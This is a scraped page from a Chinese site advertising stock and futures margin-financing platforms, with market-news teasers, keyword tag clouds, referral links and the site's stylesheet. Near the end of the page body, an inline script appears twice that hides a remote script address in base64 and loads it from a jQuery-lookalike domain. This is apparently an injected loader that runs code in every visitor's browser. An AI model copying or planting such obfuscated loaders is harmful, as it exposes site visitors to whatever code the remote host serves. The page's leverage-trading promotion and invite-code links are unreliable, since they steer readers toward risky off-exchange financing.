                                                <span><a href="http://astarsea.com/shidapeizipingtai/1306.html">　　8月21日，沪指盘中强势震荡，尾盘探底回升，深证成指、创业板指下探，场内超3000股飘绿。　　行...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1299.html" title="网上股票配资开户:股票融资方式-8月20日涨停复盘：102只股涨停 腾龙股份6天5板"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="网上股票配资开户:股票融资方式-8月20日涨停复盘：102只股涨停 腾龙股份6天5板"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1299.html" title="网上股票配资开户:股票融资方式-8月20日涨停复盘：102只股涨停 腾龙股份6天5板">网上股票配资开户:股票融资方式-8月20日涨停复盘：102只股涨停 腾龙股份6天5板</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1299.html">　　今天沪指涨1.04%，深成指涨0.89%，创业板指涨0.23%，今日大盘成交额2.41万亿，较上...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="course_new l">
                                        <div class="course_new_show">
                                            <div class="course_new_pic l">
                                                <a href="http://astarsea.com/shidapeizipingtai/1298.html" title="什么叫股票融资:178炒股配资-8月19日晚间沪深上市公司重大事项公告最新快递"><img src="http://astarsea.com/zb_users/theme/Hecms/include/random/3.jpg" alt="什么叫股票融资:178炒股配资-8月19日晚间沪深上市公司重大事项公告最新快递"></a>
                                            </div>
                                            <div class="course_new_tit">
                                                <h3><a href="http://astarsea.com/shidapeizipingtai/1298.html" title="什么叫股票融资:178炒股配资-8月19日晚间沪深上市公司重大事项公告最新快递">什么叫股票融资:178炒股配资-8月19日晚间沪深上市公司重大事项公告最新快递</a></h3>
                                                <span><a href="http://astarsea.com/shidapeizipingtai/1298.html">　　沪深两市多家上市公司8月19日晚间发布公司公告，以下为重要公告汇总。　　【品大事】　　达梦数据：...</a></span>
                                            </div>
                                        </div>
                                    </div>
                                                            </ul>
                            <p class="more mt_10">
                                <a href="http://astarsea.com/shidapeizipingtai/">查看更多全国炒股配资</a>
                            </p>
                        </div>
                                                </div>
        </div>
        <!-- 站点信息-->
    <div class="information clearfix">
        <div class="container">
            <!--网站留言-->
            <div class="mes_wall l">
                <div class="widget widget_index mrl_10">
                    <h4 class="title"><i class="fa fa-bars l"></i>最新留言</h4>
                    <ul class="mod_menu">
                                                                                                <li>
                            <a href="http://astarsea.com/chaogupeizi/76.html#cmt1" target="_blank" class="mrl_10 clearfix">
                                <div class="mod_left_1 l">
                                    <span class="mod_left_i">
                                                                                <img src="//dn-qiniu-avatar.qbox.me/avatar/b70a46f09148634901fa6e442fca8201.png?s=60&amp;d=mm&amp;r=G" alt="shengdayoupei">
                                    </span>
                                </div>
                                <div class="mod_right_comm">
                                    <p class="mod_p">通过合法</p>
                                    <p style="font-size:13px;color:#999;">shengdayoupei&nbsp;评论于：03-16</p>
                                </div>
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
            <!--本站资讯-->
            <div class="infor_wall l">
                <div class="infor_wall_con mrl_10">
                                                                <h4 class="title"><i class="fa fa-bars l"></i>全国炒股配资</h4>
                                        <ul class="infor_wall_list clearfix">
                                                                                    <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://astarsea.com/shidapeizipingtai/1339.html">
                                                <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="配资股票门户网:杠杆炒股平台哪个好-冲上热搜 约7000万“新生”开学">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://astarsea.com/shidapeizipingtai/1339.html" title="配资股票门户网:杠杆炒股平台哪个好-冲上热搜 约7000万“新生”开学">配资股票门户网:杠杆炒股平台哪个好-冲上热搜 约7000万“新生”开学</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://astarsea.com/shidapeizipingtai/1336.html">
                                                <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="股票在手机上怎么买:炒股用什么软件看股票最好-9月1日涨停复盘：122只股涨停 天普股份7连板">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://astarsea.com/shidapeizipingtai/1336.html" title="股票在手机上怎么买:炒股用什么软件看股票最好-9月1日涨停复盘：122只股涨停 天普股份7连板">股票在手机上怎么买:炒股用什么软件看股票最好-9月1日涨停复盘：122只股涨停 天普股份7连板</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://astarsea.com/shidapeizipingtai/1335.html">
                                                <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/4.jpg" alt="股市里杠杆:股票软件最好的-两部门印发《工业母机高质量标准体系建设方案》">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://astarsea.com/shidapeizipingtai/1335.html" title="股市里杠杆:股票软件最好的-两部门印发《工业母机高质量标准体系建设方案》">股市里杠杆:股票软件最好的-两部门印发《工业母机高质量标准体系建设方案》</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://astarsea.com/shidapeizipingtai/1327.html">
                                                <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/2.jpg" alt="10大配资平台:配资公司有哪些-年内最高81%！券商金股金光闪闪！来看9月名单">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://astarsea.com/shidapeizipingtai/1327.html" title="10大配资平台:配资公司有哪些-年内最高81%！券商金股金光闪闪！来看9月名单">10大配资平台:配资公司有哪些-年内最高81%！券商金股金光闪闪！来看9月名单</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://astarsea.com/shidapeizipingtai/1318.html">
                                                <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="杠杆交易股票:什么股票交易软件好用-央行：8月25日将开展6000亿元MLF操作">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://astarsea.com/shidapeizipingtai/1318.html" title="杠杆交易股票:什么股票交易软件好用-央行：8月25日将开展6000亿元MLF操作">杠杆交易股票:什么股票交易软件好用-央行：8月25日将开展6000亿元MLF操作</a></p>
                                    </div>
                                </li>
                                                            <li class="infor_wall_single l">
                                    <div class="infor_wall_single_con">
                                            <a class="infor_wall_single_pic" href="http://astarsea.com/shidapeizipingtai/1314.html">
                                                <img src="http://astarsea.com/zb_users/theme/Hecms/include/random/1.jpg" alt="天津股票配资公司:免息炒股配资-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝">
                                                <div class="mask">
                                                    <span>-- 查看详情 --</span>
                                                </div>
                                            </a>
                                        <p><a href="http://astarsea.com/shidapeizipingtai/1314.html" title="天津股票配资公司:免息炒股配资-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝">天津股票配资公司:免息炒股配资-百亿元私募持仓揭晓：龙佰集团、安琪酵母获高毅增持 睿郡资产大举建仓兔宝宝</a></p>
                                    </div>
                                </li>
                                                                        </ul>
                </div>
            </div>
            <!--标签云-->
            <div class="tag_wall l">
                <div class="widget widget_index mrl_10">
                    <h4 class="title"><i class="fa fa-bars l"></i>标签云</h4>
                    <div class="tag_wall_con">
                        <a href="http://astarsea.com/gupiaopeizhi/" title="股票配资" class="a-tag-3"><span>股票配资</span></a><a href="http://astarsea.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84/" title="股票配资" class="a-tag-10"><span>股票配资</span></a><a href="http://astarsea.com/%E7%82%92%E8%82%A1%E9%85%8D%E8%B5%84/" title="炒股配资" class="a-tag-4"><span>炒股配资</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="配资平台" class="a-tag-3"><span>配资平台</span></a><a href="http://astarsea.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="股票配资平台" class="a-tag-8"><span>股票配资平台</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7%E7%BD%91/" title="配资门户网" class="a-tag-4"><span>配资门户网</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E7%BD%91/" title="配资网" class="a-tag-5"><span>配资网</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E4%B9%8B%E5%AE%B6/" title="配资之家" class="a-tag-10"><span>配资之家</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/" title="配资门户" class="a-tag-3"><span>配资门户</span></a><a href="http://astarsea.com/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84%E5%B9%B3%E5%8F%B0/" title="在线配资平台" class="a-tag-1"><span>在线配资平台</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E5%BC%80%E6%88%B7/" title="配资开户" class="a-tag-8"><span>配资开户</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E7%82%92%E8%82%A1/" title="配资炒股" class="a-tag-7"><span>配资炒股</span></a><a href="http://astarsea.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E9%97%A8%E6%88%B7/" title="股票配资门户" class="a-tag-7"><span>股票配资门户</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C%E7%BD%91/" title="配资世界网" class="a-tag-7"><span>配资世界网</span></a><a href="http://astarsea.com/%E5%9C%BA%E5%A4%96%E9%85%8D%E8%B5%84/" title="场外配资" class="a-tag-8"><span>场外配资</span></a><a href="http://astarsea.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E7%BD%91173/" title="股票配资网173" class="a-tag-6"><span>股票配资网173</span></a><a href="http://astarsea.com/%E6%96%B0%E8%82%A1%E9%85%8D%E8%B5%84%E7%BD%91/" title="新股配资网" class="a-tag-9"><span>新股配资网</span></a><a href="http://astarsea.com/%E5%8D%8E%E5%A4%8F%E9%85%8D%E8%B5%84%E7%BD%91/" title="华夏配资网" class="a-tag-8"><span>华夏配资网</span></a><a href="http://astarsea.com/%E6%9C%9F%E8%B4%A7%E9%85%8D%E8%B5%84/" title="期货配资" class="a-tag-10"><span>期货配资</span></a><a href="http://astarsea.com/%E9%BB%84%E9%87%91%E6%9C%9F%E8%B4%A7%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="黄金期货鑫东财配资" class="a-tag-10"><span>黄金期货鑫东财配资</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C%E9%97%A8%E6%88%B7/" title="配资世界门户" class="a-tag-3"><span>配资世界门户</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E5%85%AC%E5%8F%B8/" title="配资公司" class="a-tag-3"><span>配资公司</span></a><a href="http://astarsea.com/%E6%9C%9F%E8%B4%A7%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货鑫东财配资" class="a-tag-7"><span>期货鑫东财配资</span></a><a href="http://astarsea.com/%E9%85%8D%E8%B5%84%E9%80%9A/" title="配资通" class="a-tag-1"><span>配资通</span></a><a href="http://astarsea.com/%E7%8E%B0%E8%B4%A7%E6%8A%95%E8%B5%84%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="现货投资鑫东财配资" class="a-tag-4"><span>现货投资鑫东财配资</span></a><a href="http://astarsea.com/%E8%82%A1%E7%A5%A8%E9%85%8D%E8%B5%84%E4%B8%96%E7%95%8C/" title="股票配资世界" class="a-tag-10"><span>股票配资世界</span></a><a href="http://astarsea.com/%E5%9C%A8%E7%BA%BF%E9%85%8D%E8%B5%84/" title="在线配资" class="a-tag-4"><span>在线配资</span></a><a href="http://astarsea.com/%E6%9C%9F%E8%B4%A7%E9%85%8D%E8%B5%84%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货配资鑫东财配资" class="a-tag-10"><span>期货配资鑫东财配资</span></a><a href="http://astarsea.com/%E6%9C%9F%E8%B4%A7%E8%A1%8C%E6%83%85%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="期货行情鑫东财配资" class="a-tag-2"><span>期货行情鑫东财配资</span></a><a href="http://astarsea.com/%E6%89%93%E6%96%B0%E8%82%A1%E9%91%AB%E4%B8%9C%E8%B4%A2%E9%85%8D%E8%B5%84/" title="打新股鑫东财配资" class="a-tag-7"><span>打新股鑫东财配资</span></a>                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="friend_links">
            <div class="links_tit">
                <p>友情链接</p>
            </div>
            <div class="links_list">
                <ul class="clearfix">
                    <li class="link-item"><a href="" title=""></a></li>                </ul>
            </div>
        </div>
    </div>
</div>   <!--侧边悬浮-->
   <div class="suspension">
       <div class="suspension-box">
                                                <a href="javascript:;" class="a a-top"><i class="i"></i></a>
                   </div>
   </div>
      <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
       $(function(){
           var mySwiper = new Swiper('.swiper-container',{
               loop: true,
               speed:300,
               spaceBetween: 0,
               centeredSlides: true,
               autoplay: {
                   delay: 5000,
                   disableOnInteraction: false,
               },
               pagination: {
                   el: '.swiper-pagination',
                   type: 'bullets',
                   clickable: true,
               },
               navigation: {
                   nextEl: '.swiper-button-next',
                   prevEl: '.swiper-button-prev',
               },
           });
       });
   </script>
   <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="http://astarsea.com/zb_users/plugin/san_praise_sdk/js/san_praise_sdk.js"></script>
<div class="footer"><div class="container"><div class="footer_con clearfix"><div class="footer_infor l"><ul><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="太原股票配资">太原股票配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="广州期货配资">广州期货配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="南昌股票配资">南昌股票配资</a></li><li><a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" title="苏州低息配资公司">苏州低息配资公司</a></li></ul><p>地址:海南省海口市龙华区中山街道海秀东路1号商业广场5楼509房F08室</p><p>Copyright  冀ICP备2023002303号-3</p><p>技术支持：<a href="https://www.themeol.com/" target="_blank" title="ZBlog模板" class="kfw">ZBlog模板</a>&nbsp;&nbsp;开发赞助：<a href="https://www.ym3.net/" target="_blank" title="网站源码" class="kfzz">网站源码</a></p></div><div class="footer_img r"><img src="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/upload/20240929/277d613f8cd1d37e7eb51739a1f6bf9e.png"><img src="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/upload/20240929/277d613f8cd1d37e7eb51739a1f6bf9e.png"></div></div></div></div></body>
</html><!--217.56 ms , 14 queries , 5225kb memory , 65 errors-->

--- FILE ---
content_type: text/css
request_url: http://astarsea.com/zb_users/theme/Hecms/style/style.css
body_size: 14228
content:
@charset "utf-8"; *{margin:0;padding:0;}
/*公用样式*/
html,body{height:auto;}
li{list-style: none;cursor:default;}
a{text-decoration: none;}
.clear{clear: both;}
.l{float: left;}
.r{float:right;}
.mrl_10{margin:0 10px;}
.mr_10{margin-right:10px;}
.mr_15{margin-right:15px;}
.mr_20{margin-right:20px;}
.mr_30{margin-right:30px}
.ml_10{margin-left:10px;}
.ml_20{margin-left:20px;}
.ml_30{margin-left:30px;}
.mt_20{margin-top:20px;}
.mt_10{margin-top:10px;}
.mb_20{margin-bottom:20px;}
.relative{position:relative;}
.clearfix:after{display:block;content:' ';clear:both;}
.container{width: 1190px;margin:0 auto;}
img{width:100%;object-fit:cover;overflow:hidden;white-space:normal;text-overflow:ellipsis;vertical-align:top;-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;-o-transition:-o-transform 0.6s;transition:transform 0.6s; }
.title {color:#1f1f1f;background:#f8f8f8;height:40px;line-height:40px;border-bottom:1px solid #e5e5e5;font-size:16px;font-weight:normal;}
.title i{padding:0 13px;min-width:13px;border-right:1px solid #e5e5e5;line-height:45px;height:40px;margin-right:13px;color:#5c5c5c;font-size:18px;}

/*顶部样式*/
.top{width:100%;background:#FBFBFB;border-bottom:1px solid #DDDDDD;}
.notice{font-size:12px;height:31px;margin-left:10px;display:inline-block;width:65%;overflow:hidden;}
.notice li{line-height:35px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.notice li i{font-size:16px;}
.top-list span{font-size:12px;height:35px;line-height:35px;color:#444;}
.top-list span a{color:#444;}
.top-list i{font-size:14px;margin-right:3px;}

/*头部样式    */
.header{height:100px;width:100%;background:#fff;}
.header>.container{position:relative;}
.logo{width:350px;float:left;}
.logo>a{height:100px;display:table-cell;vertical-align:middle;}
.logo img{max-height:70px;width:auto;}
.search i{font-size:20px;color:#666;display:none;}
.search_main{margin-top: 30px;}
.search_main input[name="q"]{width:360px;height:20px;line-height:20px;padding:8px 20px;outline:none;border:2px solid #5882ce;border-right:none;}
.search_main input[name="s"]{cursor:pointer;width:83px;height:40px;line-height:40px;background:#5882ce;color:#fff;margin-left:-10px;outline:none;border:none;border-left:none;}

/*导航栏样式    */
.monavber{height:50px;box-shadow:0 1px 3px rgba(0,0,0,.1);background:#5882ce;}
ul.navbar{font-size:15px;font-weight:700;line-height:36px;position:relative;padding-left:10px;}
ul.navbar>li{float:left;position:relative;}
ul.navbar>li a{color:#fff;display:block;font-size:15px;padding:0 25px;height:50px;line-height:50px;}
ul.navbar>li:hover>a{background:#f6f6f6;color:#333;}
.navbar ul{
    left:0;
    position:absolute;
    top:100%;
    z-index:20;
    min-width:220px;
    -webkit-transform-origin:top;
    transform-origin:top;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-transform:scale(1,0);
    transform:scale(1,0);
    opacity:0;
    transition:transform .5s ease,opacity .2s ease;
    -webkit-transition:-webkit-transform .5s ease,opacity .2s ease;
    background-color:#fdfdfd;
    box-shadow:0 1px 2px #aaa;
}
ul.navbar>li:hover>ul{
    opacity: 1;
    z-index: 1000;
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
    transition: transform .3s ease,opacity .2s ease .1s;
    -webkit-transition: -webkit-transform .3s ease,opacity .2s ease .1s;
}
ul.navbar>li>ul>li>a{
    border-bottom: 1px dashed rgba(116,116,116,.1);
    height: auto;
    padding-right: 20px;
    text-align: left;
    width: 100%;
    font-size: 14px;
    text-transform: capitalize;
    color: #303030;
    width: auto;
    border-right: 0;
}
ul.navbar ul>li:hover>a {
    color: #e53e40;
    background: 0 0;
}
span.toggle-btn{display:none;}
.active{background: #de0101;border: 2px solid #de0101;border-bottom: 0;}
.mnav{display:none;cursor:pointer;margin:8px 10px;padding:5px;}
.mnav .icon-bar{display:block;width:20px;height:2px;border-radius:1px;background-color:#5c5c5c;margin:5px 0;}

/*主体背景    */
.main{background: #f5f5f5!important;padding-bottom: 40px;}

/*站点介绍*/
.intro{width: 100%;background: #fff;}
li.intro_made{text-align:center;width:25%;overflow:hidden;}
li.intro_made>a{display:block;padding:40px 10px;}
.intro_made i{font-size:50px;color:#7B7D80;margin-bottom:15px;}
.intro_made p{font-size: 18px;color:#2D3757;}
.intro_made span{font-size: 14px;color:#849099;display: block;overflow:hidden;height:40px;line-height:21px;}

/*面包屑导航*/
.breadcrumb_con{padding:15px 30px;}
.breadcrumb_con>ul>li{float:left;max-height:20px;line-height:20px;margin-right:5px;font-size:14px;color:#7c7c7c;}
.breadcrumb_con>ul>li>i{margin-right:5px;color:#7c7c7c;}
.breadcrumb_con>ul>li>a{font-size:14px;color:#7c7c7c;}
.breadcrumb_con>ul>li>a:hover{color:#ed4040;}

/*幻灯片*/
.carousel{position:relative;overflow:hidden;}
.swiper-pagination-bullet{width:20px;height:7px;opacity:.2;border-radius:5px;}
.swiper-pagination-bullet-active {background:#ed4040;}
.swiper-button-next,.swiper-button-prev{display:none;height:50px;line-height:50px;width:40px;background-image:none;text-align:center;transition:all .25s ease 0s;}
.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{display:block;}
.swiper-button-prev{left:0;}
.swiper-button-next i,.swiper-button-prev i{font-size:50px;color:#888;}
.swiper-button-next {right:0;}
.swiper-button-next:hover,.swiper-button-prev:hover{background:rgba(75, 75, 75, 0.5);}
.swiper-button-next:hover>i,.swiper-button-prev:hover>i{color:#fff;}
.swiper-pagination{bottom:10px;left:0;width:100%;}
li.swiper-slide {max-height: 500px;overflow: hidden;}
/*最新主题样式*/
.themes_new{padding-top: 20px;}
.themes_new h2{font-size:30px;font-weight:400;padding:20px 20px 0;color:#323F48;text-align:center;}
.themes_cate{padding-right: 3px;}
.themes_new_nav{line-height:50px;padding:10px 20px 15px;border-bottom:1px solid #f5f5f5;text-align:center;}
.themes_cate li{font-size:15px;height:35px;background:#EEEEEE;padding:0 10px;border-radius:3px;margin:0 2px;display:inline-block;line-height:35px;}
.themes_cate li:hover{background: #ed4040;}
.themes_cate li:hover a{color:#fff;}
.themes_cate li a{color:#323F48;}
.themes_show{display:none;}
.theme_new{width:25%;max-width:297.5px;overflow:hidden;}
.theme_new_show{box-shadow:0 0 5px #ccc;border: 1px solid #ddd;border-radius: 2px;}
.theme_new:hover .theme_new_tit a{color:#DA1F2E;}
.theme_new_pic{border-bottom:1px solid #e5e5e5;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.theme_new_pic img{width: 100%;height:225px;border-radius:2px;}
.theme_new_pic a{display:block;}
.theme_new_pic :hover img{transform: scale(1.2);}
.theme_new_tit{width:100%;background:#fff;overflow:hidden;}
.theme_new_tit h3{padding:10px;border-bottom:1px dotted #e8e8e8;font-weight:400;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.theme_new_tit h3 a{
    line-height:20px;
    height:40px;
    white-space:normal;
    /*如果标题文字普遍很少，可以将这上面三行代码去除，剩余代码就会适应一行文字的标题了*/
    overflow:hidden;
    color:#5c5c5c;
    font-size:15px;
    text-overflow:ellipsis;
    display:block;}
.theme_new_tit span{font-size: 12px;color:#ccc;padding:10px 10px;display: inline-block;}
.select{background:#ed4040!important;}
.select a{color:#fff!important;}

/*查看更多*/
.more{width:100%;text-align:center;padding:10px 0 30px;}
.more>a{color:#827979;font-size:14px;display:inline-block;padding:10px 30px;border:1px solid #949493;background:#f5f5f5;border-radius:3px;}
.more>a:hover{background:#ED4040;border:1px solid #f8f8f8;color:#fff;}

/*最新教程*/
.courses_new{padding-top:20px;background: #fff;}
.courses_new h2{font-size:30px;font-weight:400;padding:20px 20px 0;color:#323F48;text-align:center;}
.courses_new_nav{line-height:50px;padding:10px 20px 15px;text-align:center;}
.courses_cate li{font-size:15px;height:35px;background:#EEEEEE;padding:0 10px;border-radius:3px;margin:0 2px;display:inline-block;line-height:35px;}
.courses_cate li a{color:#323F48;}
.courses_cate li:hover{background: #ed4040;}
.courses_cate li:hover a{color:#fff;}
.courses_show{display:none;}
.course_new{width:50%;}
.course_new_show{max-height:79px;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1);padding:15px 11px;border-radius:3px;margin:5px 10px 10px;border:solid 1px #f5f5f5;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;}
.course_new_show:hover{background-color:#fafafa;border-top-left-radius:0;border-bottom-left-radius:0;border-left:solid 1px #ed1c24;-webkit-transform:translate3d(0,-2px,0);-ms-transform:translate3d(0,-2px,0);-moz-transform:translate3d(0,-2px,0);-o-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0);box-shadow: 0 2px 8px rgba(0,0,0,.1);-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);-ms-box-shadow:0 5px 10px rgba(0,0,0,.1);-moz-box-shadow:0 5px 10px rgba(0,0,0,.1);-o-box-shadow:0 5px 10px rgba(0,0,0,.1);}
.course_new_pic img{width:100px;height:75px;}
.course_new_tit{margin-left:113px;height:75px;}
.course_new_tit h3:hover a{color:#DA1F2E!important;}
.course_new_tit h3 {margin-top:-3px;padding-bottom:8px;font-weight:400;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.course_new_tit h3 a {color:#5c5c5c;font-size:15px;}
.course_new_tit span {font-size:14px;height:44px;margin:0;line-height:22px;display:inline-block;overflow:hidden;}
.course_new_tit span a{color: #8d8d8d;}

/*站点信息*/
.information{width:100%;margin-top: 40px;}
.mes_wall{width:26.8907%;}
.mes_wall>.widget{margin-top:0;}
.mes_wall_con{max-height:343px;overflow:hidden;margin-bottom:10px;}
.widget_infor{border:none!important;}
.infor_wall{width:46.2184%;}
.infor_wall_con{border:1px solid #e3e3e3;background:#fff;}
.infor_wall_list {margin:10px;}
.infor_wall_single{width:33.3333%;}
.infor_wall_single_con{border-radius:5px;margin:10px;box-shadow:0 0 3px rgba(0,0,0,0.3);max-height:371px;}
.infor_wall_single_pic img{width:100%;height:104.4px;border-top-left-radius:5px;border-top-right-radius:5px;}
.infor_wall_single_pic{display:block;position:relative;overflow:hidden;}
.infor_wall_single_pic:hover .mask{opacity:1;}
.infor_wall_single_pic:hover img{transform: scale(1.1);}
.infor_wall_single_con>p{overflow:hidden;font-size:14px;height:50px;line-height:25px;padding:5px 10px;border-top:1px solid #ccc;}
.infor_wall_single_con>p>a{color:#5c5c5c;}
.infor_wall_single_con>p>a:hover{color:#ED4040;}
.mask{text-align:center;position:absolute;top:0;left:0;width:100%;height:104px;line-height:104px;font-size:14px;background:rgba(0, 0, 0, 0.6);color:#fff;opacity:0;}

.tag_wall{width:26.8907%;}
.tag_wall>.widget{margin-top:0;}
.tag_wall_con{margin:10px;max-height:371px;line-height:21px;overflow:hidden;}
/*.tag_wall_con span{padding:5px 10px;margin:5px;border-radius:2px;display: inline-block;background: #eee;font-size:14px;}*/
.tag_wall_con a{color:#726161;padding:5px 10px;margin:5px;border-radius:2px;display: inline-block;background: #eee;font-size:14px;}

/*大图分类页css*/
.main_inside {margin-bottom:40px;}
.post_show {border:1px solid #e5e5e5;padding-bottom:30px;margin:0 10px;}
.cate_name {padding:0 5px;height:40px;line-height:40px;overflow:hidden;background:#FBFBFB;border-bottom:1px solid #e5e5e5;}
.cate_name h1 {max-width:31%;cursor:default;font-size:16px;font-weight:500;color:#3c3c3c;margin-left:10px;}
.cate_name ul{text-align:right;font-size:0;}
.cate_name ul>li{display:inline-block;font-size:14px;}
.cate_name ul>li>a {height:14px;display:inline-block;border-left:2px solid #dadada;padding:0 10px;line-height:1;color:#5c5c5c;}
.cate_name ul li:hover a{color:#ED4040;}
.cate_name i{font-size:18px;color:#ed4040;margin-right:5px;}

ul.cate_posts{margin-top:20px;padding:0 10px;}
ul.cate_posts>li{width:25%}
.cate_post{border:1px solid #e5e5e5;box-shadow:0 0 5px #ddd;}
.cate_post_pic{border-bottom:1px solid #e8e8e8;border-radius:2px;overflow:hidden;}
.cate_post_pic a{display:block;}
.cate_post_pic img{width: 100%;height:225px;border-radius:2px;}
.cate_post:hover .theme_new_tit a{color:#DA1F2E;}
.cate_post_pic img:hover{transform: scale(1.2);}
.post_top{position:absolute;font-size:15px;color:#fff;height:20px;width:100px;top:10px;right:-30px;text-align:center;line-height:20px;font-family:"宋体";background-color:#ea6000;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}

/*图文分类页css*/
.web_left{width:73%}
.web_right{width: 27%}
.cate_post_list{margin-bottom:20px;}
.cate_post_list li{overflow:hidden;padding:15px 20px;border-bottom:1px solid #DDD;}
.cate_post_l{overflow:hidden;}
.cate_post_l img{height:165px;width:220px;}
.cate_post_list li:hover img{transform: scale(1.1);}
.cate_post_r{margin-left:235px;overflow:hidden;}
.cate_post_r h3{font-size:18px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:35px;line-height:30px;font-weight:500;border-bottom:1px dashed #eee;margin-bottom:5px;}
.cate_post_r h3>a{color:#5c5c5c;}
.cate_post_r h3>a:hover{color:#ED4040;}
.cate_post_intro{height:96px;overflow:hidden;line-height:24px;word-break:break-word;text-align:justify;font-size:14px;color:#666;}
.item_meta{color:#999;font-size:12px;margin-top:8px;}
.item_meta span{padding-right:15px;white-space:nowrap;max-width:35%;overflow:hidden;display:inline-block;}
.item_meta span a{color:#999;}

